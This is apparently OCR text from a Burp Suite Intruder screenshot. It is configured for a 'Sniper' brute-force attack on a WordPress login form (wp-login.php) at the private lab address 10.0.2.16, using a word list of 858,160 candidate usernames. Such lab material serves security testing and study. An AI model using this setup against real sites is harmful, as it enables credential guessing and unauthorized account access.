 1 × 2 × +
Sniper attack
Start attack
Target http://10.0.2.16 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /wp-login.php HTTP/1.1
2 Host: 10.0.2.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://10.0.2.16
10 Connection: keep-alive
11 Referer: http://10.0.2.16/wp-login.php
12 Cookie: s_cc=true; s_fid=174700042AD03DEA-1BBF63082E725525; s_nr=1746638802084; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 log=§§&pwd=tes&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.0.2.16%2Fwp-admin%2F&testcookie=1
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 858,160
Request count: 858,160
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
true
false
wikia
from
the
now
Wikia
extensions
Add Enter a new item
Add from list... [Pro version only]
Payloads
Resource pool
Settings